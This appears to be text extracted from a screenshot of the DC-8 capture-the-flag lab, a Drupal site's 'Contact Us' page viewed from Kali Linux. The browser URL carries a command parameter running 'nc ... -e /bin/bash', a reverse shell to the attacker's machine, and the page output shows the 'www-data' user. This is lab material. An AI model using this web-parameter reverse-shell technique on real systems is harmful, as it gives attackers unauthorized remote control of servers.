 Contact Us | DC-8
192.168.253.138/node/3/done?sid=16&cmd=nc 192.168.253.131 9000 -e /bin/bash
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Content Structure Configuration Help
Add content Find content
DC-8
Home Who We Are Contact Us
Home » Contact Us
Details
Welcome to DC-8
Who We Are
Contact Us
1
1
222
Navigation
Contact Us
Start
1111111111 www-data
Go back to the form